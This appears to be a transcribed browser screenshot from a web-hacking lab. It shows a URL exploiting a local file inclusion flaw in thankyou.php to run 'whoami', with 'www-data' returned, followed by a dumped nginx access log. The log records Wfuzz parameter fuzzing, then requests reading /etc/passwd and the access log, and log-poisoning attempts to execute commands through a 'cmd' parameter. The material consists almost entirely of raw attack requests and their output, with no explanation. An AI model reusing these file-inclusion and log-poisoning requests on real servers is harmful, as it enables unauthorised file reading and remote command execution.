 Not secure
/thankyou.php?file=/var/log/nginx/access.log&cmd=whoami
www-data
1/1
"Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "G
864 "-" "Wfuzz/3.1.0" 10.50.41.101 - -
[09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?error.shtml=r
- - [09/Nov/2025:02:59:45 +1000] "GET
/thankyou.php?emailnews.asp=ramdomdata HTTP/1.1" 2
45 +1000] "GET /thankyou.php?
error403.html=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?faqs.aspx=ramdomdata HTTP/1.1"
200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?comment_ajax.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0"
10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?emailafriend.asp=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - -
[09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?editprofile.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000]
"GET /thankyou.php?display.asp=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?
email_friend.html=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?downloads.aspx=ramdomdata
HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?database.php=ramdomdata HTTP/1.1" 200 864 "-"
"Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?ebay.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - -
[09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?default.cfm=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET
/thankyou.php?date.js=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?data.txt=ramdomdata
HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?cmd.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0"
10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?day.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45
+1000] "GET /thankyou.php?datasheet.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?
busca.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?complete.php=ramdomdata
HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?gateway.php=ramdomdata HTTP/1.1" 200 864 "-"
"Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?clients.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - -
[09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?ccbyfax_form.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000]
"GET /thankyou.php?index-new.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?
feeds.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?holdsession.php=ramdomdata
HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?glossary.php=ramdomdata HTTP/1.1" 200 864 "-"
"Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?header.swf=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - -
[09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?gm_price_offer.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45
+1000] "GET /thankyou.php?iclear.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?
final.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?get_rated.php=ramdomdata HTTP/1.1"
200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?german.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0"
10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?gbook.asp=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - -
[09/Nov/2025:03:00:06 +1000] "GET /thankyou.php?id=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:03:00:06 +1000] "GET
/thankyou.php?23=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:03:00:06 +1000] "GET /thankyou.php?file=ramdomdata HTTP/1.1"
200 847 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:03:00:06 +1000] "GET /thankyou.php?always=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 -
- [09/Nov/2025:03:00:06 +1000] "GET /thankyou.php?none=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:03:00:06 +1000] "GET
/thankyou.php?cmd=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:03:00:06 +1000] "GET /thankyou.php?hacker=ramdomdata
HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:03:00:06 +1000] "GET /thankyou.php?=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0"
10.50.41.105 - - [09/Nov/2025:03:01:08 +1000] "GET /thankyou.php?file=id HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36" 10.50.41.105 - - [09/Nov/2025:03:01:18 +1000] "GET /thankyou.php?file=anydata HTTP/1.1" 200 402 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36" 10.50.41.105 - - [09/Nov/2025:03:02:39 +1000]
"GET /thankyou.php?file=/etc/passwd HTTP/1.1" 200 986 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36" 10.50.41.105 - - [09/Nov/2025:03:08:04 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 143509 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36" 10.50.41.101 - - [09/Nov/2025:03:13:40 +1000] "GET / www-data " 404
168 "-" "-" 10.50.41.105 - - [09/Nov/2025:03:14:24 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log?cmd=id HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36" 10.50.41.105 - - [09/Nov/2025:03:14:36 +1000] "GET /thankyou.php?
file=/var/log/nginx/access.log?cmd=whoami HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36"